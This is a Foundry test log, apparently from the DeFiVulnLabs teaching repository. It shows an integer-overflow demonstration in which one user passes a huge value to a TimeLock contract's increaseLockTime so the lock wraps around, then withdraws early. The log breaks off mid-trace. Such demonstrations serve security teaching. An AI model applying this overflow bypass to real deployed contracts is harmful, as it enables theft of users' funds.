 cici@9ue33pro:~/DeFiVulnLabs$ forge test --match-path ./src/test/Overflow.sol -vvvv
Warning: Found unknown `rpc_endpoints` config for profile `default` defined in foundry.toml.
[⠊] Compiling...
[⠔] Compiling 20 files with Solc 0.7.6
[⠒] Solc 0.7.6 finished in 450.28ms
Compiler run successful!

Ran 1 test for src/test/Overflow.sol:ContractTest
[FAIL: Lock time not expired] testOverflow() (gas: 326102)
Logs:
  Alice balance 1000000000000000000
  Bob balance 1000000000000000000
  Alice deposit 1 Ether...
  Alice balance 0
  Bob deposit 1 Ether...
  Bob balance 0
  Bob will successfully withdraw, because the lock time is overflowed
  Bob balance 1000000000000000000
  Alice will fail to withdraw, because the lock time did not expire

Traces:
  [530848] ContractTest::setUp()
    ├─ [442803] → new TimeLock@0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f
    │   └─ ← [Return] 1812 bytes of code
    ├─ [0] VM::addr(<pk>) [staticcall]
    │   └─ ← [Return] 0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf
    ├─ [0] VM::addr(<pk>) [staticcall]
    │   └─ ← [Return] 0x2B5AD5c4795c026514f8317c7a215E218DcCD6cF
    ├─ [0] VM::deal(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf, 1000000000000000000 [1e18])
    │   └─ ← [Return]
    ├─ [0] VM::deal(0x2B5AD5c4795c026514f8317c7a215E218DcCD6cF, 1000000000000000000 [1e18])
    │   └─ ← [Return]
    └─ ← [Stop]

  [326102] ContractTest::testOverflow()
    ├─ [0] console::log("Alice balance", 1000000000000000000 [1e18]) [staticcall]
    │   └─ ← [Stop]
    ├─ [0] console::log("Bob balance", 1000000000000000000 [1e18]) [staticcall]
    │   └─ ← [Stop]
    ├─ [0] console::log("Alice deposit 1 Ether...") [staticcall]
    │   └─ ← [Stop]
    ├─ [0] VM::prank(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf)
    │   └─ ← [Return]
    ├─ [65679] TimeLock::deposit{value: 1000000000000000000}()
    │   └─ ← [Stop]
    ├─ [0] console::log("Alice balance", 0) [staticcall]
    │   └─ ← [Stop]
    ├─ [0] console::log("Bob deposit 1 Ether...") [staticcall]
    │   └─ ← [Stop]
    ├─ [0] VM::startPrank(0x2B5AD5c4795c026514f8317c7a215E218DcCD6cF)
    │   └─ ← [Return]
    ├─ [65679] TimeLock::deposit{value: 1000000000000000000}()
    │   └─ ← [Stop]
    ├─ [0] console::log("Bob balance", 0) [staticcall]
    │   └─ ← [Stop]
    ├─ [2858] TimeLock::lockTime(0x2B5AD5c4795c026514f8317c7a215E218DcCD6cF) [staticcall]
    │   └─ ← [Return] 604801 [6.048e5]
    ├─ [27126] TimeLock::increaseLockTime(115792089237316195423570985008687907853269984665640564039457584007913129035135 [1.157e77])
    │   └─ ← [Stop]
    ├─ [0] console::log("Bob will successfully withdraw, because the lock time is overflowed") [staticcall]
    │   └─ ← [Stop]
    ├─ [35918] TimeLock::withdraw()
    │   ├─ [0] 0x2B5AD5c4795c026514f8317c7a215E218DcCD6cF::receive{value: 1000000000000000000}()
    │   │   └─ ← [Stop]
    │   └─ ← [Stop]
    ├─ [0] console::log("Bob balance", 1000000000000000000 [1e18]) [staticcall]
    │   └─ ← [Stop]
    ├─ [0] VM::stopPrank()
    │   └─ ← [Return]
    ├─ [0] VM::prank(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf)